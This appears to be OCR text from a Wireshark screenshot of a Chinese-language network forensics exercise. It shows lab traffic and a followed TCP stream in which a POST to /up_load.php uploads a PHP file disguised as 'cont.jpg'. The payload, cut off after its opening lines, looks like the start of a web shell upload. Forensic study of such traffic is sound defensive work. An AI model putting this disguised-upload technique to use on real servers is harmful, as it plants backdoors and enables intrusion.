 tcp.stream eq 76
分组列表 宽窄 区分大小写 字符串
Time Source Destination Protocol
17814 360.464434 192.168.209.135 192.168.209.147 TCP
17815 360.464751 192.168.209.147 192.168.209.135 TCP
17816 360.464942 192.168.209.135 192.168.209.147 TCP
17817 360.465067 192.168.209.135 192.168.209.147 HTTP
17818 360.465226 192.168.209.147 192.168.209.135 TCP
17819 360.465443 192.168.209.147 192.168.209.135 HTTP
17820 360.465566 192.168.209.135 192.168.209.147 TCP
17825 370.600611 192.168.209.135 192.168.209.147 TCP
17826 370.601038 192.168.209.147 192.168.209.135 TCP
17934 375.785067 192.168.209.135 192.168.209.147 HTTP
17935 375.786410 192.168.209.147 192.168.209.135 HTTP
17936 375.786553 192.168.209.135 192.168.209.147 TCP
17940 381.297033 192.168.209.135 192.168.209.147 HTTP
17941 381.298457 192.168.209.147 192.168.209.135 HTTP
17942 381.298611 192.168.209.135 192.168.209.147 TCP
17943 391.127984 192.168.209.135 192.168.209.147 TCP
17944 391.128008 192.168.209.135 192.168.209.147 HTTP
17945 391.128194 192.168.209.147 192.168.209.135 TCP
17946 391.129404 192.168.209.147 192.168.209.135 HTTP
17947 391.129551 192.168.209.135 192.168.209.147 TCP
Frame 17934: 1336 bytes on wire (10688 bits), 1336 bytes cap
Ethernet II, Src: VMware_10:1a:04 (00:0c:29:10:1a:04), Dst:
Internet Protocol Version 4, Src: 192.168.209.135, Dst: 192.
Transmission Control Protocol, Src Port: 57956, Dst Port: 80
Hypertext Transfer Protocol
POST /up_load.php HTTP/1.1\r\n
Host: 192.168.209.147\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Geck
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: multipart/form-data; boundary=--------------
Content-Length: 667\r\n
Wireshark · 追踪 TCP 流 (tcp.stream eq 76) · 流量包检材.pcapng
Server: nginx
Date: Mon, 05 Aug 2024 08:20:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
20
............+K..LQH..I..........
0
POST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------49796076731880632012479581616
Content-Length: 896
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="file"; filename="cont.jpg"
Content-Type: image/jpeg
<?php
@error_reporting(0);
5 客户端 分组, 4 服务器 分组, 7 turn(s).
整个对话 (5671 bytes) 显示和保存数据为 ASCII 流 76
查找: Content-Type 查找下一个(N)